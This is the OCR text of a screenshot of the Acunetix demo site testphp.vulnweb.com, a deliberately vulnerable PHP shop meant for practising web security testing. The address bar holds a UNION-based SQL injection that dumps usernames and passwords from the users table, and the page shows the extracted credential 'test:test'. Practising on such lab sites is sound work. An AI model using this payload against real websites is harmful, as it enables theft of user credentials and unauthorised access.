 Home of Acu
pictures
artists
artists
artists
artists
artists
artists
artists
Not secure
testphp.vulnweb.com/artists.php?artist=10000%20union%20all%20select%201,2,group_concat(uname,":",pass)%20from%20users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
test:test
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Udemy